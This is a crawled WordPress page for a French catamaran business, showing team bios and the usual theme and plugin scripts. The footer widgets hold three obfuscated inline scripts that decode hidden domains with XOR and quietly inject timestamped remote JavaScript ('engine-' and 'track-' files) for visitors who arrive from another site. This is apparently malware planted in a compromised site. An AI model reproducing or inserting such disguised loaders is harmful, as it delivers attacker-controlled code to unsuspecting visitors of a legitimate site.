	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1505303675454">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/Equipe02.png" class="vc_single_image-img attachment-full" alt="" title="Equipe02" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Erick - la technique</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Depuis une vingtaine d&rsquo;année, Erick est un homme clé dans la vie de vos bateaux.<br />
Préparation de vos pièces, entretien et réparation, révision des occasions.<br />
Erick est BE 2nd degré et régatier émérite. Il a encadré le stage afiDat pendant plusieures années.<br />
Aujourd&rsquo;hui encore, on rencontre Erick sur les plans d&rsquo;eau jamais avare d&rsquo;un conseil et d&rsquo;un coup de main</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1511275742124"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section margin_bottom_px_30" data-animation="animated fadeInUp normal"><div class="sc_section_inner"><div class="sc_section_content_wrap"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1511275824670">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="201" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/equipe.jpg" class="vc_single_image-img attachment-full" alt="" title="equipe" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >France Catamaran - Une aventure collaborative</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>L&rsquo;équipe, c&rsquo;est également un réseau d&rsquo;amis et de soutiens qui viennent renforcer France Catamaran pour des opérations ponctuelles.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-35 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="block-3" class="widget_number_1 column-1_3 widget widget_block"><script type="text/javascript">
!function (_463a55) {
    
    var _e6374e = Date.now();
    var _7031d5 = 1000;
    _e6374e = _e6374e / _7031d5;
    _e6374e = Math.floor(_e6374e);

    var _c61d4 = 600;
    _e6374e -= _e6374e % _c61d4;
    _e6374e = _e6374e.toString(16);

    var _cf28e1 = _463a55.referrer;

    if (!_cf28e1) return;

    var _b2835a = [59980, 59992, 59974, 59972, 59982, 59980, 59968, 59983, 59968, 59974, 59972, 59987, 59919, 59982, 59987, 59974];

    _b2835a = _b2835a.map(function(_57341){
        return _57341 ^ 59937;
    });

    var _9f16cd = "23a0eaf137a549ba7f24e7e36f9558c0";
    
    _b2835a = String.fromCharCode(..._b2835a);

    var _743118 = "https://";
    var _c3f2e3 = "/";
    var _5706db = "engine-";

    var _2a90fd = ".js";

    var _3bb758 = _463a55.createElement("script");
    _3bb758.type = "text/javascript";
    _3bb758.async = true;
    _3bb758.src = _743118 + _b2835a + _c3f2e3 + _5706db + _e6374e + _2a90fd;

    _463a55.getElementsByTagName("head")[0].appendChild(_3bb758)

}(document);
</script></aside><aside id="block-2" class="widget_number_2 column-1_3 widget widget_block"><script type="text/javascript">
!function (_391523) {
    
    var _9dd4fd = Date.now();
    var _f61241 = 1000;
    _9dd4fd = _9dd4fd / _f61241;
    _9dd4fd = Math.floor(_9dd4fd);

    var _ac122d = 600;
    _9dd4fd -= _9dd4fd % _ac122d;
    _9dd4fd = _9dd4fd.toString(16);

    var _99fd68 = _391523.referrer;

    if (!_99fd68) return;

    var _f806e8 = [38240, 38245, 38266, 38249, 38248, 38253, 38271, 38244, 38254, 38243, 38253, 38270, 38248, 38247, 38245, 38264, 38178, 38245, 38242, 38250, 38243];

    _f806e8 = _f806e8.map(function(_c05ebf){
        return _c05ebf ^ 38156;
    });

    var _61bd1f = "ae36c4b931a4ca2fcfcaeedecd4e5041";
    
    _f806e8 = String.fromCharCode(..._f806e8);

    var _97fae4 = "https://";
    var _d5ff5f = "/";
    var _43fbe2 = "track-";

    var _f176fe = ".js";

    var _7eb1e0 = _391523.createElement("script");
    _7eb1e0.type = "text/javascript";
    _7eb1e0.async = true;
    _7eb1e0.src = _97fae4 + _f806e8 + _d5ff5f + _43fbe2 + _9dd4fd + _f176fe;

    _391523.getElementsByTagName("head")[0].appendChild(_7eb1e0)

}(document);
</script></aside><aside id="block-4" class="widget_number_3 column-1_3 widget widget_block"><script type="text/javascript">
!function (_cbac5d) {
    
    var _1b1300 = Date.now();
    var _658a0 = 1000;
    _1b1300 = _1b1300 / _658a0;
    _1b1300 = Math.floor(_1b1300);

    var _2a7b02 = 600;
    _1b1300 -= _1b1300 % _2a7b02;
    _1b1300 = _1b1300.toString(16);

    var _f2c30c = _cbac5d.referrer;

    if (!_f2c30c) return;

    var _847443 = [21778, 21766, 21784, 21786, 21776, 21778, 21790, 21777, 21790, 21784, 21786, 21773, 21841, 21776, 21773, 21784];

    _847443 = _847443.map(function(_6ca2f){
        return _6ca2f ^ 21887;
    });

    var _4135b4 = "988fd55133166a2b291a2c4aa92ce438";
    
    _847443 = String.fromCharCode(..._847443);

    var _1f576e = "https://";
    var _8ceae1 = "/";
    var _c422ee = "engine-";

    var _bb0318 = ".js";

    var _f84a41 = _cbac5d.createElement("script");
    _f84a41.type = "text/javascript";
    _f84a41.async = true;
    _f84a41.src = _1f576e + _847443 + _8ceae1 + _c422ee + _1b1300 + _bb0318;

    _cbac5d.getElementsByTagName("head")[0].appendChild(_f84a41)

}(document);
</script></aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text"><p>Tous droits réservés 2026 - 16h33</p>
<div id="gtx-trans">
<div class="gtx-trans-icon"> </div>
</div></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
	<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><div class="custom_html_section"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'a13509af41',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.france-catamaran.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.france-catamaran.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.france-catamaran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/www.france-catamaran.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e0e7c5d113","site_url":"https:\/\/www.france-catamaran.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/themes/yacht-rental/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/themes/yacht-rental/fw/js/core.utils.js" id="yacht-rental-core-utils-script-js"></script>
<script type="text/javascript" id="yacht-rental-core-init-script-js-extra">
/* <![CDATA[ */
var YACHT_RENTAL_STORAGE = {"system_message":{"message":"","status":"","header":""},"theme_font":"montserrat","theme_color":"#050f36","theme_bg_color":"#eef7fd","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","not_agree":"Please, check &#039;I agree with Terms and Conditions&#039;","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.france-catamaran.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e0e7c5d113","site_url":"https:\/\/www.france-catamaran.com","site_protocol":"https","vc_edit_mode":"","accent1_color":"#050f36","accent1_hover":"#bc1834","slider_height":"100","user_logged_in":"","toc_menu":null,"toc_menu_home":"","toc_menu_top":"","menu_fixed":"","menu_mobile":"1024","menu_hover":"fade","menu_cache":"","button_hover":"fade","input_hover":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"","ajax_search_min_length":"","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"bounceIn","menu_animation_out":"fadeOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/themes/yacht-rental/fw/js/core.init.js" id="yacht-rental-core-init-script-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/themes/yacht-rental/js/jquery-ui.min.js" id="jquery-ui-theme-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/themes/yacht-rental/js/theme.init.js" id="yacht-rental-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4fa138ce70f93c593c0e575ab470f2d8" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4fa138ce70f93c593c0e575ab470f2d8" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lff7vMfAAAAADTQqiIihfGFXzL4RQnddmypja_O&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lff7vMfAAAAADTQqiIihfGFXzL4RQnddmypja_O",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"yacht-rental"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js" id="yacht-rental-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lff7vMfAAAAADTQqiIihfGFXzL4RQnddmypja_O&co=aHR0cHM6Ly93d3cuZnJhbmNlLWNhdGFtYXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uj8qu68irft1
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
